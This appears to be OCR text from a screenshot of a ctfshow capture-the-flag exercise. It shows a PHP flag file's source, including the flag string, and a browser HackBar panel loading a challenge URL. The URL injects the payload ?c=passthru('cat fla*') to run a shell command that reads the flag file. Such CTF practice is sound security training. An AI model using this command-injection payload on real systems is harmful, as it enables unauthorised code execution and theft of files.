 1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 00:14:07
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 00:14:17
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag = 'ctfshow{9b9028dd-df66-4ce3-87c8-7dc3bb93d885}';
15
开发者工具 — http://00b755e4-d81d-45c1-b6b0-2f4d70e7aeca.challenge.ctf.show:8080/?c=passthru(%22cat%20fla*%22); — view-source:http://00...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
view-source:http://00b755e4-d81d-45c1-b6b0-2f4d70e7aeca.challenge.ctf.show:8080/?c=passthru('cat fla*');
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"